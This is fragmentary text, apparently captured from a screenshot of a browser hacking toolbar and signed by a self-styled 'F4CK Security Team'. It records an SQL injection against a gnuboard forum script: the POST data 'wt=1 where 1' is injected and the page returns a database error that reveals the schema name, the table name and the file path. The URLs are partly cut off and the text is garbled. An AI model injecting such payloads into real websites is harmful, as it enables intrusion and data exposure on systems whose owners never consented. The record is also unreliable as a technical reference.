 http:// et/board/bbs/3_3_up.php
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http:// t/board/bbs/3_3_up.php
Split URL
Execute
Enable Post data Enable Referrer
Post data wt=1 where 1
http: ne...rd/bbs/3_3_up.php
select min(wr_num) as min_wr_num from g4_write_1 where 1
1146 : Table 'wfutures.g4_write_1' doesn't exist
error file : /board/bbs/3_3_up.php
F4CK
Security Team